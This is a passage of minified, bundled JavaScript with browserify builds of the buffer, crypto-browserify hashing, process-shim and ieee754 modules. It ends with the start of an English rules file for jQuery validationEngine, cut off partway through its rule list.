C(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"trying to write beyond buffer length"),z(t,4294967295));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,4);a>u;u++)e[r+u]=t>>>8*(n?u:3-u)&255}function j(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"Trying to write beyond buffer length"),X(t,32767,-32768));var i=e.length;r>=i||(t>=0?S(e,t,r,n,o):S(e,65535+t+1,r,n,o))}function k(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),X(t,2147483647,-2147483648));var i=e.length;r>=i||(t>=0?C(e,t,r,n,o):C(e,4294967295+t+1,r,n,o))}function T(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),$(t,3.4028234663852886e38,-3.4028234663852886e38));var i=e.length;r>=i||Q.write(e,t,r,n,23,4)}function M(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+7<e.length,"Trying to write beyond buffer length"),$(t,1.7976931348623157e308,-1.7976931348623157e308));var i=e.length;r>=i||Q.write(e,t,r,n,52,8)}function N(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function Y(e,t,r){return"number"!=typeof e?r:(e=~~e,e>=t?t:e>=0?e:(e+=t,e>=0?e:0))}function F(e){return e=~~Math.ceil(+e),0>e?0:e}function D(e){return(Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)})(e)}function O(e){return D(e)||o.isBuffer(e)||e&&"object"==typeof e&&"number"==typeof e.length}function H(e){return 16>e?"0"+e.toString(16):e.toString(16)}function V(e){for(var t=[],r=0;r<e.length;r++){var n=e.charCodeAt(r);if(127>=n)t.push(e.charCodeAt(r));else{var o=r;n>=55296&&57343>=n&&r++;for(var i=encodeURIComponent(e.slice(o,r+1)).substr(1).split("%"),u=0;u<i.length;u++)t.push(parseInt(i[u],16))}}return t}function q(e){for(var t=[],r=0;r<e.length;r++)t.push(255&e.charCodeAt(r));return t}function P(e){for(var t,r,n,o=[],i=0;i<e.length;i++)t=e.charCodeAt(i),r=t>>8,n=t%256,o.push(n),o.push(r);return o}function R(e){return K.toByteArray(e)}function W(e,t,r,n){for(var o=0;n>o&&!(o+r>=t.length||o>=e.length);o++)t[o+r]=e[o];return o}function J(e){try{return decodeURIComponent(e)}catch(t){return String.fromCharCode(65533)}}function z(e,t){G("number"==typeof e,"cannot write a non-number as a number"),G(e>=0,"specified a negative value for writing an unsigned value"),G(t>=e,"value is larger than maximum value for type"),G(Math.floor(e)===e,"value has a fractional component")}function X(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value"),G(Math.floor(e)===e,"value has a fractional component")}function $(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value")}function G(e,t){if(!e)throw new Error(t||"Failed assertion")}var K=e("base64-js"),Q=e("ieee754");r.Buffer=o,r.SlowBuffer=o,r.INSPECT_MAX_BYTES=50,o.poolSize=8192,o._useTypedArrays=function(){try{var e=new ArrayBuffer(0),t=new Uint8Array(e);return t.foo=function(){return 42},42===t.foo()&&"function"==typeof t.subarray}catch(r){return!1}}(),o.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"raw":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.isBuffer=function(e){return!(null===e||void 0===e||!e._isBuffer)},o.byteLength=function(e,t){var r;switch(e+="",t||"utf8"){case"hex":r=e.length/2;break;case"utf8":case"utf-8":r=V(e).length;break;case"ascii":case"binary":case"raw":r=e.length;break;case"base64":r=R(e).length;break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":r=2*e.length;break;default:throw new Error("Unknown encoding")}return r},o.concat=function(e,t){if(G(D(e),"Usage: Buffer.concat(list, [totalLength])\nlist should be an Array."),0===e.length)return new o(0);if(1===e.length)return e[0];var r;if("number"!=typeof t)for(t=0,r=0;r<e.length;r++)t+=e[r].length;var n=new o(t),i=0;for(r=0;r<e.length;r++){var u=e[r];u.copy(n,i),i+=u.length}return n},o.prototype.write=function(e,t,r,n){if(isFinite(t))isFinite(r)||(n=r,r=void 0);else{var o=n;n=t,t=r,r=o}t=Number(t)||0;var i=this.length-t;r?(r=Number(r),r>i&&(r=i)):r=i,n=String(n||"utf8").toLowerCase();var u;switch(n){case"hex":u=l(this,e,t,r);break;case"utf8":case"utf-8":u=d(this,e,t,r);break;case"ascii":u=h(this,e,t,r);break;case"binary":u=p(this,e,t,r);break;case"base64":u=g(this,e,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":u=w(this,e,t,r);break;default:throw new Error("Unknown encoding")}return u},o.prototype.toString=function(e,t,r){var n=this;if(e=String(e||"utf8").toLowerCase(),t=Number(t)||0,r=void 0!==r?Number(r):r=n.length,r===t)return"";var o;switch(e){case"hex":o=_(n,t,r);break;case"utf8":case"utf-8":o=m(n,t,r);break;case"ascii":o=b(n,t,r);break;case"binary":o=v(n,t,r);break;case"base64":o=y(n,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":o=E(n,t,r);break;default:throw new Error("Unknown encoding")}return o},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},o.prototype.copy=function(e,t,r,n){var i=this;if(r||(r=0),n||0===n||(n=this.length),t||(t=0),n!==r&&0!==e.length&&0!==i.length){G(n>=r,"sourceEnd < sourceStart"),G(t>=0&&t<e.length,"targetStart out of bounds"),G(r>=0&&r<i.length,"sourceStart out of bounds"),G(n>=0&&n<=i.length,"sourceEnd out of bounds"),n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var u=n-r;if(100>u||!o._useTypedArrays)for(var a=0;u>a;a++)e[a+t]=this[a+r];else e._set(this.subarray(r,r+u),t)}},o.prototype.slice=function(e,t){var r=this.length;if(e=Y(e,r,0),t=Y(t,r,r),o._useTypedArrays)return o._augment(this.subarray(e,t));for(var n=t-e,i=new o(n,void 0,!0),u=0;n>u;u++)i[u]=this[u+e];return i},o.prototype.get=function(e){return console.log(".get() is deprecated. Access using array indexes instead."),this.readUInt8(e)},o.prototype.set=function(e,t){return console.log(".set() is deprecated. Access using array indexes instead."),this.writeUInt8(e,t)},o.prototype.readUInt8=function(e,t){return t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),e>=this.length?void 0:this[e]},o.prototype.readUInt16LE=function(e,t){return I(this,e,!0,t)},o.prototype.readUInt16BE=function(e,t){return I(this,e,!1,t)},o.prototype.readUInt32LE=function(e,t){return A(this,e,!0,t)},o.prototype.readUInt32BE=function(e,t){return A(this,e,!1,t)},o.prototype.readInt8=function(e,t){if(t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),!(e>=this.length)){var r=128&this[e];return r?-1*(255-this[e]+1):this[e]}},o.prototype.readInt16LE=function(e,t){return B(this,e,!0,t)},o.prototype.readInt16BE=function(e,t){return B(this,e,!1,t)},o.prototype.readInt32LE=function(e,t){return L(this,e,!0,t)},o.prototype.readInt32BE=function(e,t){return L(this,e,!1,t)},o.prototype.readFloatLE=function(e,t){return U(this,e,!0,t)},o.prototype.readFloatBE=function(e,t){return U(this,e,!1,t)},o.prototype.readDoubleLE=function(e,t){return x(this,e,!0,t)},o.prototype.readDoubleBE=function(e,t){return x(this,e,!1,t)},o.prototype.writeUInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"trying to write beyond buffer length"),z(e,255)),t>=this.length||(this[t]=e)},o.prototype.writeUInt16LE=function(e,t,r){S(this,e,t,!0,r)},o.prototype.writeUInt16BE=function(e,t,r){S(this,e,t,!1,r)},o.prototype.writeUInt32LE=function(e,t,r){C(this,e,t,!0,r)},o.prototype.writeUInt32BE=function(e,t,r){C(this,e,t,!1,r)},o.prototype.writeInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"Trying to write beyond buffer length"),X(e,127,-128)),t>=this.length||(e>=0?this.writeUInt8(e,t,r):this.writeUInt8(255+e+1,t,r))},o.prototype.writeInt16LE=function(e,t,r){j(this,e,t,!0,r)},o.prototype.writeInt16BE=function(e,t,r){j(this,e,t,!1,r)},o.prototype.writeInt32LE=function(e,t,r){k(this,e,t,!0,r)},o.prototype.writeInt32BE=function(e,t,r){k(this,e,t,!1,r)},o.prototype.writeFloatLE=function(e,t,r){T(this,e,t,!0,r)},o.prototype.writeFloatBE=function(e,t,r){T(this,e,t,!1,r)},o.prototype.writeDoubleLE=function(e,t,r){M(this,e,t,!0,r)},o.prototype.writeDoubleBE=function(e,t,r){M(this,e,t,!1,r)},o.prototype.fill=function(e,t,r){if(e||(e=0),t||(t=0),r||(r=this.length),"string"==typeof e&&(e=e.charCodeAt(0)),G("number"==typeof e&&!isNaN(e),"value is not a number"),G(r>=t,"end < start"),r!==t&&0!==this.length){G(t>=0&&t<this.length,"start out of bounds"),G(r>=0&&r<=this.length,"end out of bounds");for(var n=t;r>n;n++)this[n]=e}},o.prototype.inspect=function(){for(var e=[],t=this.length,n=0;t>n;n++)if(e[n]=H(this[n]),n===r.INSPECT_MAX_BYTES){e[n+1]="...";break}return"<Buffer "+e.join(" ")+">"},o.prototype.toArrayBuffer=function(){if("undefined"!=typeof Uint8Array){if(o._useTypedArrays)return new o(this).buffer;for(var e=new Uint8Array(this.length),t=0,r=e.length;r>t;t+=1)e[t]=this[t];return e.buffer}throw new Error("Buffer.toArrayBuffer not supported in this browser")};var Z=o.prototype;o._augment=function(e){return e._isBuffer=!0,e._get=e.get,e._set=e.set,e.get=Z.get,e.set=Z.set,e.write=Z.write,e.toString=Z.toString,e.toLocaleString=Z.toString,e.toJSON=Z.toJSON,e.copy=Z.copy,e.slice=Z.slice,e.readUInt8=Z.readUInt8,e.readUInt16LE=Z.readUInt16LE,e.readUInt16BE=Z.readUInt16BE,e.readUInt32LE=Z.readUInt32LE,e.readUInt32BE=Z.readUInt32BE,e.readInt8=Z.readInt8,e.readInt16LE=Z.readInt16LE,e.readInt16BE=Z.readInt16BE,e.readInt32LE=Z.readInt32LE,e.readInt32BE=Z.readInt32BE,e.readFloatLE=Z.readFloatLE,e.readFloatBE=Z.readFloatBE,e.readDoubleLE=Z.readDoubleLE,e.readDoubleBE=Z.readDoubleBE,e.writeUInt8=Z.writeUInt8,e.writeUInt16LE=Z.writeUInt16LE,e.writeUInt16BE=Z.writeUInt16BE,e.writeUInt32LE=Z.writeUInt32LE,e.writeUInt32BE=Z.writeUInt32BE,e.writeInt8=Z.writeInt8,e.writeInt16LE=Z.writeInt16LE,e.writeInt16BE=Z.writeInt16BE,e.writeInt32LE=Z.writeInt32LE,e.writeInt32BE=Z.writeInt32BE,e.writeFloatLE=Z.writeFloatLE,e.writeFloatBE=Z.writeFloatBE,e.writeDoubleLE=Z.writeDoubleLE,e.writeDoubleBE=Z.writeDoubleBE,e.fill=Z.fill,e.inspect=Z.inspect,e.toArrayBuffer=Z.toArrayBuffer,e}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/buffer/index.js","/node_modules/gulp-browserify/node_modules/buffer")},{"base64-js":2,buffer:3,ieee754:11,lYpoI2:10}],4:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){if(e.length%p!==0){var r=e.length+(p-e.length%p);e=o.concat([e,g],r)}for(var n=[],i=t?e.readInt32BE:e.readInt32LE,u=0;u<e.length;u+=p)n.push(i.call(e,u));return n}function d(e,t,r){for(var n=new o(t),i=r?n.writeInt32BE:n.writeInt32LE,u=0;u<e.length;u++)i.call(n,e[u],4*u,!0);return n}function h(e,t,r,n){o.isBuffer(e)||(e=new o(e));var i=t(l(e,n),e.length*w);return d(i,r,n)}var o=e("buffer").Buffer,p=4,g=new o(p);g.fill(0);var w=8;t.exports={hash:h}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/helpers.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],5:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function l(e,t,r){o.isBuffer(t)||(t=new o(t)),o.isBuffer(r)||(r=new o(r)),t.length>v?t=e(t):t.length<v&&(t=o.concat([t,_],v));for(var n=new o(v),i=new o(v),u=0;v>u;u++)n[u]=54^t[u],i[u]=92^t[u];var a=e(o.concat([n,r]));return e(o.concat([i,a]))}function d(e,t){e=e||"sha1";var r=b[e],n=[],i=0;return r||h("algorithm:",e,"is not yet supported"),{update:function(e){return o.isBuffer(e)||(e=new o(e)),n.push(e),i+=e.length,this},digest:function(e){var i=o.concat(n),u=t?l(r,t,i):r(i);return n=null,e?u.toString(e):u}}}function h(){var e=[].slice.call(arguments).join(" ");throw new Error([e,"we accept pull requests","http://github.com/dominictarr/crypto-browserify"].join("\n"))}function p(e,t){for(var r in e)t(e[r],r)}var o=e("buffer").Buffer,g=e("./sha"),w=e("./sha256"),y=e("./rng"),m=e("./md5"),b={sha1:g,sha256:w,md5:m},v=64,_=new o(v);_.fill(0),r.createHash=function(e){return d(e)},r.createHmac=function(e,t){return d(e,t)},r.randomBytes=function(e,t){if(!t||!t.call)return new o(y(e));try{t.call(this,void 0,new o(y(e)))}catch(r){t(r)}},p(["createCredentials","createCipher","createCipheriv","createDecipher","createDecipheriv","createSign","createVerify","createDiffieHellman","pbkdf2"],function(e){r[e]=function(){h("sorry,",e,"is not implemented yet")}})}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/index.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./md5":6,"./rng":7,"./sha":8,"./sha256":9,buffer:3,lYpoI2:10}],6:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<t%32,e[(t+64>>>9<<4)+14]=t;for(var r=1732584193,n=-271733879,o=-1732584194,i=271733878,u=0;u<e.length;u+=16){var a=r,s=n,f=o,c=i;r=h(r,n,o,i,e[u+0],7,-680876936),i=h(i,r,n,o,e[u+1],12,-389564586),o=h(o,i,r,n,e[u+2],17,606105819),n=h(n,o,i,r,e[u+3],22,-1044525330),r=h(r,n,o,i,e[u+4],7,-176418897),i=h(i,r,n,o,e[u+5],12,1200080426),o=h(o,i,r,n,e[u+6],17,-1473231341),n=h(n,o,i,r,e[u+7],22,-45705983),r=h(r,n,o,i,e[u+8],7,1770035416),i=h(i,r,n,o,e[u+9],12,-1958414417),o=h(o,i,r,n,e[u+10],17,-42063),n=h(n,o,i,r,e[u+11],22,-1990404162),r=h(r,n,o,i,e[u+12],7,1804603682),i=h(i,r,n,o,e[u+13],12,-40341101),o=h(o,i,r,n,e[u+14],17,-1502002290),n=h(n,o,i,r,e[u+15],22,1236535329),r=p(r,n,o,i,e[u+1],5,-165796510),i=p(i,r,n,o,e[u+6],9,-1069501632),o=p(o,i,r,n,e[u+11],14,643717713),n=p(n,o,i,r,e[u+0],20,-373897302),r=p(r,n,o,i,e[u+5],5,-701558691),i=p(i,r,n,o,e[u+10],9,38016083),o=p(o,i,r,n,e[u+15],14,-660478335),n=p(n,o,i,r,e[u+4],20,-405537848),r=p(r,n,o,i,e[u+9],5,568446438),i=p(i,r,n,o,e[u+14],9,-1019803690),o=p(o,i,r,n,e[u+3],14,-187363961),n=p(n,o,i,r,e[u+8],20,1163531501),r=p(r,n,o,i,e[u+13],5,-1444681467),i=p(i,r,n,o,e[u+2],9,-51403784),o=p(o,i,r,n,e[u+7],14,1735328473),n=p(n,o,i,r,e[u+12],20,-1926607734),r=g(r,n,o,i,e[u+5],4,-378558),i=g(i,r,n,o,e[u+8],11,-2022574463),o=g(o,i,r,n,e[u+11],16,1839030562),n=g(n,o,i,r,e[u+14],23,-35309556),r=g(r,n,o,i,e[u+1],4,-1530992060),i=g(i,r,n,o,e[u+4],11,1272893353),o=g(o,i,r,n,e[u+7],16,-155497632),n=g(n,o,i,r,e[u+10],23,-1094730640),r=g(r,n,o,i,e[u+13],4,681279174),i=g(i,r,n,o,e[u+0],11,-358537222),o=g(o,i,r,n,e[u+3],16,-722521979),n=g(n,o,i,r,e[u+6],23,76029189),r=g(r,n,o,i,e[u+9],4,-640364487),i=g(i,r,n,o,e[u+12],11,-421815835),o=g(o,i,r,n,e[u+15],16,530742520),n=g(n,o,i,r,e[u+2],23,-995338651),r=w(r,n,o,i,e[u+0],6,-198630844),i=w(i,r,n,o,e[u+7],10,1126891415),o=w(o,i,r,n,e[u+14],15,-1416354905),n=w(n,o,i,r,e[u+5],21,-57434055),r=w(r,n,o,i,e[u+12],6,1700485571),i=w(i,r,n,o,e[u+3],10,-1894986606),o=w(o,i,r,n,e[u+10],15,-1051523),n=w(n,o,i,r,e[u+1],21,-2054922799),r=w(r,n,o,i,e[u+8],6,1873313359),i=w(i,r,n,o,e[u+15],10,-30611744),o=w(o,i,r,n,e[u+6],15,-1560198380),n=w(n,o,i,r,e[u+13],21,1309151649),r=w(r,n,o,i,e[u+4],6,-145523070),i=w(i,r,n,o,e[u+11],10,-1120210379),o=w(o,i,r,n,e[u+2],15,718787259),n=w(n,o,i,r,e[u+9],21,-343485551),r=y(r,a),n=y(n,s),o=y(o,f),i=y(i,c)}return Array(r,n,o,i)}function d(e,t,r,n,o,i){return y(m(y(y(t,e),y(n,i)),o),r)}function h(e,t,r,n,o,i,u){return d(t&r|~t&n,e,t,o,i,u)}function p(e,t,r,n,o,i,u){return d(t&n|r&~n,e,t,o,i,u)}function g(e,t,r,n,o,i,u){return d(t^r^n,e,t,o,i,u)}function w(e,t,r,n,o,i,u){return d(r^(t|~n),e,t,o,i,u)}function y(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function m(e,t){return e<<t|e>>>32-t}var b=e("./helpers");t.exports=function(e){return b.hash(e,l,16)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/md5.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],7:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){!function(){var e,r,n=this;e=function(e){for(var t,t,r=new Array(e),n=0;e>n;n++)0==(3&n)&&(t=4294967296*Math.random()),r[n]=t>>>((3&n)<<3)&255;return r},n.crypto&&crypto.getRandomValues&&(r=function(e){var t=new Uint8Array(e);return crypto.getRandomValues(t),t}),t.exports=r||e}()}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/rng.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],8:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var r=Array(80),n=1732584193,o=-271733879,i=-1732584194,u=271733878,a=-1009589776,s=0;s<e.length;s+=16){for(var f=n,c=o,l=i,w=u,y=a,m=0;80>m;m++){16>m?r[m]=e[s+m]:r[m]=g(r[m-3]^r[m-8]^r[m-14]^r[m-16],1);var b=p(p(g(n,5),d(m,o,i,u)),p(p(a,r[m]),h(m)));a=u,u=i,i=g(o,30),o=n,n=b}n=p(n,f),o=p(o,c),i=p(i,l),u=p(u,w),a=p(a,y)}return Array(n,o,i,u,a)}function d(e,t,r,n){return 20>e?t&r|~t&n:40>e?t^r^n:60>e?t&r|t&n|r&n:t^r^n}function h(e){return 20>e?1518500249:40>e?1859775393:60>e?-1894007588:-899497514}function p(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function g(e,t){return e<<t|e>>>32-t}var w=e("./helpers");t.exports=function(e){return w.hash(e,l,20,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],9:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){var l=e("./helpers"),d=function(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r},h=function(e,t){return e>>>t|e<<32-t;
},p=function(e,t){return e>>>t},g=function(e,t,r){return e&t^~e&r},w=function(e,t,r){return e&t^e&r^t&r},y=function(e){return h(e,2)^h(e,13)^h(e,22)},m=function(e){return h(e,6)^h(e,11)^h(e,25)},b=function(e){return h(e,7)^h(e,18)^p(e,3)},v=function(e){return h(e,17)^h(e,19)^p(e,10)},_=function(e,t){var r,n,o,i,u,a,s,f,c,l,h,p,_=new Array(1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298),E=new Array(1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225),I=new Array(64);e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var c=0;c<e.length;c+=16){r=E[0],n=E[1],o=E[2],i=E[3],u=E[4],a=E[5],s=E[6],f=E[7];for(var l=0;64>l;l++)16>l?I[l]=e[l+c]:I[l]=d(d(d(v(I[l-2]),I[l-7]),b(I[l-15])),I[l-16]),h=d(d(d(d(f,m(u)),g(u,a,s)),_[l]),I[l]),p=d(y(r),w(r,n,o)),f=s,s=a,a=u,u=d(i,h),i=o,o=n,n=r,r=d(h,p);E[0]=d(r,E[0]),E[1]=d(n,E[1]),E[2]=d(o,E[2]),E[3]=d(i,E[3]),E[4]=d(u,E[4]),E[5]=d(a,E[5]),E[6]=d(s,E[6]),E[7]=d(f,E[7])}return E};t.exports=function(e){return l.hash(e,_,32,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha256.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],10:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){function c(){}var e=t.exports={};e.nextTick=function(){var e="undefined"!=typeof window&&window.setImmediate,t="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(e)return function(e){return window.setImmediate(e)};if(t){var r=[];return window.addEventListener("message",function(e){var t=e.source;if((t===window||null===t)&&"process-tick"===e.data&&(e.stopPropagation(),r.length>0)){var n=r.shift();n()}},!0),function(e){r.push(e),window.postMessage("process-tick","*")}}return function(e){setTimeout(e,0)}}(),e.title="browser",e.browser=!0,e.env={},e.argv=[],e.on=c,e.addListener=c,e.once=c,e.off=c,e.removeListener=c,e.removeAllListeners=c,e.emit=c,e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/process/browser.js","/node_modules/gulp-browserify/node_modules/process")},{buffer:3,lYpoI2:10}],11:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){r.read=function(e,t,r,n,o){var i,u,a=8*o-n-1,s=(1<<a)-1,f=s>>1,c=-7,l=r?o-1:0,d=r?-1:1,h=e[t+l];for(l+=d,i=h&(1<<-c)-1,h>>=-c,c+=a;c>0;i=256*i+e[t+l],l+=d,c-=8);for(u=i&(1<<-c)-1,i>>=-c,c+=n;c>0;u=256*u+e[t+l],l+=d,c-=8);if(0===i)i=1-f;else{if(i===s)return u?NaN:(h?-1:1)*(1/0);u+=Math.pow(2,n),i-=f}return(h?-1:1)*u*Math.pow(2,i-n)},r.write=function(e,t,r,n,o,i){var u,a,s,f=8*i-o-1,c=(1<<f)-1,l=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,h=n?0:i-1,p=n?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,u=c):(u=Math.floor(Math.log(t)/Math.LN2),t*(s=Math.pow(2,-u))<1&&(u--,s*=2),t+=u+l>=1?d/s:d*Math.pow(2,1-l),t*s>=2&&(u++,s/=2),u+l>=c?(a=0,u=c):u+l>=1?(a=(t*s-1)*Math.pow(2,o),u+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,o),u=0));o>=8;e[r+h]=255&a,h+=p,a/=256,o-=8);for(u=u<<o|a,f+=o;f>0;e[r+h]=255&u,h+=p,u/=256,f-=8);e[r+h-p]|=128*g}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/ieee754/index.js","/node_modules/ieee754")},{buffer:3,lYpoI2:10}]},{},[1])(1)});;
/* AUTOGENERATED: jquery.validationEngine-en.js */
(function($){$.fn.validationEngineLanguage=function(){};$.validationEngineLanguage={newLang:function(){$.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(field,rules,i,options){return(field.val()=="test")?true:false},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(field){var pattern=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),match=pattern.exec(field.val());if(match==null)return false;var year=match[1],month=match[2]*1,day=match[3]*1,date=new Date(year,month-1,day);return(date.getFullYear()==year&&date.getMonth()==(month-1)&&date.getDate()==day)},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP 